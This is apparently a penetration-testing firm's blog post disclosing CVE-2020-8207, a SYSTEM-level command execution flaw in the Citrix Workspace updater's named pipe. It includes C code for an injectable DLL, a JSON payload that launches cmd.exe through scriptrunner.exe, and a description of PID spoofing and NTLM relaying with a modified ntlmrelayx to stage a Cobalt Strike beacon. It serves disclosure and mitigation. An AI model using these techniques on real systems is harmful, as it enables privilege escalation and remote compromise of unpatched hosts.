Raining SYSTEM Shells with Citrix Workspace app
0.001 Low
EPSS
Percentile
38.0%

TL;DR
Citrix Workspace is vulnerable to a remote command execution attack running under the context of the SYSTEM account. By sending a crafted message over a named pipe and spoofing the client process ID, the Citrix Workspace Updater Service can be tricked into executing an arbitrary process under the SYSTEM account. Whilst a low privilege account is required to perform the attack, environments that do not implement SMB signing are particularly vulnerable since an attack can be achieved without knowing valid credentials through NTLM credential relaying.
Citrix have assigned CVE-2020-8207 to the vulnerability and released updated versions for Workspace app. You can find the Citrix security bulletin here.
Introduction
Citrix Workspace app implements an automatic update feature via a service called Citrix Workspace Updater Service. The service runs under the SYSTEM context and sets up a named pipe called UpdaterServicePipe-800fad42-1d0f-4f66-8e18-8a0938cdc721 to allow the Citrix Workspace app, which runs under the context of a regular user account to perform automatic and manual updates of the application.

Figure 1. UpdaterService listening for client connection
Periodically the Citrix Workspace app will trigger the launch of a helper program called CitrixReceiverUpdater.exe. This process will communicate with the service to check for updates. This can also be triggered manually by using the system tray icon’s “Check for Updates” functionality. The helper process will connect to citrix.com and determine if a new update is available. When a new update is available, the process will notify the user that a new update can be installed.
Once the user confirms that they would like to proceed with the update, the helper will continue to download the installer and eventually communicate with the privileged service to request the installation. The service expects the following JSON message format;
{
    "MessageType": 1,
    "UpdateFilePath": "c:\\path\\to\\downloaded\\update.exe",
    "UpdateFileHash": "23819ab8d97……03764a34ebf53b002",
    "InstallationTriggerBehavior": 0,
    "CmdLineArguments": "updateargs"
}
A MessageType of 1 signifies an install update request and an InstallationTriggerBehavior of 0 indicates to the service that the helper would like to launch the process without waiting for the result. The UpdateFileHash is the SHA256 hash of the executable we are requesting to run.
ID Please
With the JSON message now decoded it was time for the first attack attempt. Crafting a JSON message to point at an executable that we control. Armed with the payload, a Cobalt Strike beacon implant and a quick PoC, the attack was in place, but it failed. Clearly Citrix has implemented additional checks to prevent arbitrary process execution.
Digger deeper into dnSpy it seemed that the service was interested in the PID of the client application that had connected to the named pipe.

Figure 2. .GetNamedPipeClientProcessId used to get client PID
The service uses the native API call GetNamedPipeClientProcessId from kernel32.dll to retrieve the client PID. Once the PID is obtained, the process path for the connected client is determined and a SHA256 hash is generated. The hash is then compared with the SHA256 hash of the CitrixReceiverUpdater.exe to check if they match. This essentially validates that the client application connecting to the pipe is indeed CitrixReceiverUpdater.exe. If the hashes do not match, the update process would return with an error.
Camouflage
Now that we know the service will refuse to execute any request from a client that is not CitrixReceiverUpdater.exe, it was time to attempt our second attack. By loading a DLL into the process that sends our crafted message, we can make the originating client appear from CitrixReceiverUpdater.exe, but with a JSON payload under our control.
DWORD WINAPI CitrixExploit(LPVOID){


    char dbg[1024];
    char message[] = “{JSON(truncated for brevity)}”;
    DWORD amountWritten = 0;

HANDLE hPipe = CreateFileA("\\\\.\\pipe\\UpdaterServicePipe-800fad42-1d0f-4f66-8e18-8a0938cdc721", GENERIC_READ | GENERIC_WRITE, 0, nullptr, OPEN_EXISTING, 0, nullptr);

    ConnectNamedPipe(hPipe, nullptr);

    WINBOOL result = WriteFile(hPipe, message, strlen(message), &amountWritten, nullptr);

    CloseHandle(hPipe);

    if(result){
      sprintf_s(dbg,1024, "Result: %s\n",message);
    }else{
      sprintf_s(dbg,1024, "Call failed with 0x%08x\n",GetLastError());
}

    OutputDebugStringA(dbg);
    return DWORD(result);

}

BOOL WINAPI DllMain(HINSTANCE, DWORD fdwReason, LPVOID){

    switch(fdwReason){
      case DLL_PROCESS_ATTACH:{
        DWORD tid = 0;
        CreateThread(nullptr, 0, CitrixExploit, nullptr, 0, &tid);
        break;
      }
    }
    return true;
}
Once the C code above is compiled into a DLL, we then needed a way to load said DLL into our hosting process, CitrixReceiverUpdater.exe. There are many ways this can be done, buy one such way is using ProcessHacker. No special privileges are required for such an operation since the process we are loading a DLL into is owned by the same unprivileged user that is performing the injection.

Figure 3. Using ProcessHancker to load our DLL
Once the DLL was loaded by ProcessHacker, again, the attack failed. Back to the drawing board.
In Signing we Trust
Once again, it was time to dive into dnSpy to see what was going on. The service was no longer bailing on the client process check but continued to call a native function from CitrixReceiverUpdaterHelper.dll called ValidateUpdateBinaryHashAndSignature. There was a big clue in the name here, the function checks the hash of the update binary against the value within the JSON payload sent from the client, but additionally it also checks the Authenticode signature.
What about the signature does it check? Does it make sure the binary has been signed by Citrix to prevent arbitrary file execution? Firing up IDA gave us the answer.

Figure 4. WinVerifyTrust called just to confirmed signing
A call to WinVerifyTrust is made with the WINTRUST_ACTION_GENERIC_VERIFY_V2 operation. All this does is determine if the executable has a valid signature and trusts the certificate chain. So, in theory, if we find a signed executable that can be used to launch other processes, we should achieve our goal. There are quite a few living of the land (LOL) executables that are capable of execution by proxy, but in our case, it needs to be signed too. Going through the awesome list from the lolbas project (<https://lolbas-project.github.io/#/execute>) I finally came across ScriptRunner.exe.
Usage:
ScriptRunner.exe
-appvscript scriptFileName [Arguments] [-appvscriptrunnerparameters [-wait] [-timeout=<TimeInSeconds>] [-rollbackonerror]]
-appvscript scriptFileName [Arguments] [-appvscriptrunnerparameters [-wait] [-timeout=<TimeInSeconds>] [-rollbackonerror]]
...
Default values for -appvscriptrunnerparameters: No wait, No timeout, No rollback on error
Every parameter must be separated by a unicode space character (U+0020)
Example:
ScriptRunner.exe -appvscript foo.cmd arg1 arg2 -appvscriptrunnerparameters -wait -timeout=30 -rollbackonerror -appvscript foobar.exe arg1 arg2
Armed with this new knowledge, it was time to revisit the DLL code from earlier and update the JSON payload with the following;
{
    "MessageType": 1,
    "UpdateFilePath": "c:\\windows\\sysnative\\scriptrunner.exe",
    "UpdateFileHash": "23819ab8d976e7e1933832f35a735900364e40e3afcd98103764a34ebf53b002",
    "InstallationTriggerBehavior": 0,
    "CmdLineArguments": "c:\\windows\\sysnative\\scriptrunner.exe -appvscript c:\\windows\\system32\\cmd.exe"
}
You will notice that the path to scriptrunner.exe is using sysnative and not System32. The reason for this was due to the fact that scriptrunner.exe is only available as a 64-bit binary, so it was missing from the SysWOW64 folder. The updater service is a 32-bit process, so when using system32 in paths, this is automatically redirected to c:\Windows\SysWOW64. When using the special sysnative path, this will not do the automatic redirect and will reference the 64-bit binary from the real C:\Windows\System32 folder. This mess wasted a good hour to figure out what was going wrong.
Compiling a new DLL with the above JSON payload and injecting the DLL once again using ProcessHacker resulted in the following privileged shell;
Figure 5. SYSTEM level command prompt.
The process is launched within the session of the application that triggered the update, which is the CitrixReceiverUpdater.exe program.
Path to RCE
Then it got me thinking, named pipes by their nature can be connected to remotely too.
Named pipes is a Microsoft technology that supports a data channel similar to a TCP socket. Named pipes can be accessed locally or remotely and typically sit on top of the SMB protocol on port 445. A unique feature of named pipes in comparison to TCP is that a pipe connection supports DACL’s out of the box, limiting what users are permitted to read or write to the pipe.
As the name suggests, addressing a pipe is through a unique name when the pipe is created on the server side, similar to a listening TCP port like 443 or 80. Another unique feature of pipes allows the server to impersonate the client user. Usually this is to drop client privileges, but sometimes this can be abused to increase privileges like the PrivEsc vuln we found in Docker not so long ago.
Quite often the server side of a named pipe is implemented within high privilege services. Usually as an aid to lower privilege processes from the same software vendor. An example could be to perform a high privileged action without the need for the low privileged user to elevate or need administrative credentials as seen above with Citrix Workspace app.
But there are a few hurdles that we need to overcome before we can attempt this attack remotely. The first is permissions. The default permissions applied to a newly created pipe grant full control to SYSTEM, Administrators and the owner. In this case, since the pipe is created by the high privilege service, the owner is also SYSTEM. The default ACL would not permit a connection from a normal user unless you are an Administrator or SYSTEM. Since our EoP above was using a limited account, the permissions must have been updated. Again, we can use ProcessHacker to look at the ACL’s for the pipe.

Figure 6. Everyone allowed to connect to the pipe
Oh dear, it seems the permissions for the pipe have been updated to allow Everyone to connect. Luckily since XP SP2 the Everyone group no longer includes Anonymous connections, but any authenticated user, guest or built-in account can connect to this pipe remotely. Hurdle number one solved.
The second hurdle is the PID of the connecting process. The curious cat in me started investigating where the source of the PID comes from. After some digging around I came across James Forshaw’s excellent blog post on named pipe client PID spoofing. After reading through the blog post it seems using built in Windows API’s, it is no longer possible to spoof PID’s due some previous CVE’s being fixed. James’s article also asks the question on whether impacket can be used for this purpose instead. Well, as it turns out, you can.

Depending on whether the client is connecting to the server over SMBv1 or SMBv2/3 will determine how we need to patch the SMB packet being submitted. SMBv1 has a specific field allocated for the PID as you can see below:

The story is a little different for SMBv2/3 as it seems Microsoft deprecated its use and marked the field as Reserved. Lucky for us, even though it’s reserved, it is still treated as the PID of the process sending/receiving the SMB packet. Here is the SMBv2 Header:
Now that we know where we need to patch these values, we need to figure out how to patch them within impacket. Digging around within impackets smb.py I came across the sendSMB function. Below you will find impackets default implementation of sendSMB for an SMB1 packet:

Impackets default implementation for SMBv1 actually fills in the PID of the process prior to submitting the packet, so for us to patch this value we need to hook the smb.getData function so that we can update the PID before submitting the packet.
The equivalent function for an SMBv2/3 packet is implemented inside smb3.py. For these types of packets the hook can be done on sendSMB itself, since the field is marked as Reserved it defaults to 0 and is not even set to anything inside sendSMB.
My python foo is not the best, I am far more comfortable in C++/C# land, but I finally came up with this python code:


The code essentially handles the hooks for SMBv1 packets getData function and SMBv2/3’s sendSMB function. Also, we are only interested in overriding the PID on SMB2_CREATE/SMB_COMT_NT_CREATE_ANDX commands as these handle the opening of remote files and pipes over SMB. A quick test using the SMBConnection class from impacket with our hooks in place along with a spoofed PID of 0x666 resulted in the following packet captured by Wireshark. Wireshark even goes to the lengths of labelling the Reserved field as PID for us instead of Reserved:
NTLM relaying
Since named pipes are opened over SMB connections, this also means they are vulnerable to NTLM relay attacks if the correct mitigations are not in place. Interestingly, there doesn’t appear to be a generic attack built into ntlmrelayx for named pipes, so as part of this research I decided to implement a basic named pipe attack into ntlmrelayx that implements the PID spoofing functionality above.
Named Pipe client options:
  --np-name NAME The name of the pipe to connect to
  --np-payload FILE Path to a file used as the payload
  --np-pid PID A specific client connection PID to use (cycle to 50000 is default)
ntlmrelayx.py has 3 new arguments that facilitate the attack mode along with a new np:// client protocol that can be used within the targets file or single target on the command line. Hopefully, most of the argument descriptions speak for themselves. The –np-payload argument is a file that will be used for the payload of data that should be written to the pipe on successful connection. Generally, this would be specific to what the server is expected to read on the other side. In our case it will be the Citrix Workspace update JSON message.
This generic attack model only supports a single one-way message sent to the server. If the attack requires several message exchanges prior to the malicious message being transmitted, then you will need to customise the impacket/examples/ntlmrelayx/attacks/npattack.py file to your specific needs. If a PID is not specified using the –np-pid argument, the default action will then be to connect to the pipe over and over by incrementing the PID by 4 each time (Windows PID’s are multiples of 4) and resending the payload.
Check out our impacket repo on GitHub with the named pipe attack mode implemented. You can also use the NPAttackSample project which implements a vulnerable client/server model which you can attack with ntlmrelayx.
Demo
I setup a demo in my lab consisting of 3 Windows 10 machines. All machines were running the vulnerable version of Citrix Workspace App with the pop-up dialog indicating a new version was available to download. Ironically, the time users are most vulnerable to a remote attack via NTLM relay will be now, since the upgraded version with the fix will start popping up on end user machines.
LAB1-WIN10 was used as the victim host that ntlmrelayx would relay credentials from. LAB2-WIN10 and LAB3-WIN10 were setup as the relay targets. You will notice that the relay back to LAB1-WIN10 fails since Window 10 will not allow credential relaying back to itself.
Once the connection to the pipe succeeds using the relayed credentials, the attack begins cycling through PID’s, sending the crafted JSON message with a powershell command that stages a Cobalt Strike beacon. When the PID from ntlmrelayx matches that of the CitrixReceiverUpdater.exe program running on the host, the powershell command is executed and a connection is made back to the Cobalt Strike server as SYSTEM.
The video has been shortened a little since the cycling part took a couple of minutes to complete.
Conclusion
The attack can be performed both locally and remotely. The vulnerability presented here is a remote attack since we are also leveraging relaying to demonstrate that no known credentials are needed either to exploit vulnerable named pipe servers that don’t implement SMB signing.
If you are attacking locally you do not need ntlmrelayx. Just a simple impacket script that uses SMBConnection with the customised hooks will work the same way to spoof PID’s. You can use npattack.py as a reference. A local attack has the added benefit of process enumeration or even launching an instance of the process that will be validated by the server prior to the attack.
As a developer, what can you do to prevent such attacks?
First things first, if your named pipe is only intended to be accesses from the local machine, make sure you add NT AUTHORITY\NETWORK as a deny rule to the pipe’s DACL. This will prevent the pipe from being accessed over the network. Alternatively, use ALPC or similar LPC interfaces that are designed for local communication only.
Secondly, do not rely on the GetNamedPipeClientProcessId/GetNamedPipeServerProcessId API’s for security validation since as this research demonstrates, it can be spoofed.
The post Raining SYSTEM Shells with Citrix Workspace app first appeared on Pen Test Partners.